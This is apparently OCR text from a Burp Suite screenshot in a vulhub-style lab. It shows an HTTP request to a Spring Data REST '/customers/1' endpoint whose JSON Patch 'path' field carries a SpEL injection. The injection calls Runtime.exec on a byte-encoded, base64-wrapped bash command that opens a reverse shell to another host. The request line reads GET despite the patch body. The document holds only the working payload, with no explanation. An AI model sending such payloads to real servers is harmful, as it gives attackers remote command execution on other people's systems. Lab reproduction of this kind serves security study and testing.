 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
GET /customers/1 HTTP/1.1
Host: 192.168.1.10:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: JSESSIONID=239D74F804F197864ABA61383013D281
Upgrade-Insecure-Requests: 1
If-Modified-Since: Mon, 19 Jul 2021 12:42:34 GMT
If-None-Match: "0"
Cache-Control: max-age=0
[
{ "op": "replace",
"path": "T(java.lang.Runtime).getRuntime().exec(new
java.lang.String(new
byte[]{98,97,115,104,32,45,99,32,123,101,99,104,111,44,101,75,66,105,89,88,78,
111,73,67,49,112,73,68,52,109,73,67,57,107,90,88,89,118,100,71,78,119,76,122,6
9,53,77,105,52,120,78,106,103,117,77,83,52,121,76,122,85,49,78,84,85,103,77,68
,52,109,77,81,61,61,125,124,123,98,97,115,101,54,52,44,45,100,125,124,123,98,9
7,115,104,44,45,105,125}))/lastname",
"value": "vulhub"
}
]